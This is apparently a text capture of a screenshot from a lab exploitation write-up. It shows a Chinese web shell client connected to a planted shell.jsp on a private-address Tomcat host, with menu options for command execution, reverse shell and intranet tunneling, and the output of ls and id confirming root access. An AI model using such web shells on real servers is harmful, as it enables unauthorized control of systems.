 URL: http://192.168.157.128:2002/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
/usr/local/tomcat/ >id
uid=0(root) gid=0(root) groups=0(root)
/usr/local/tomcat/ >ls /
bin
boot
dev
docker-java-home
etc
hack
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var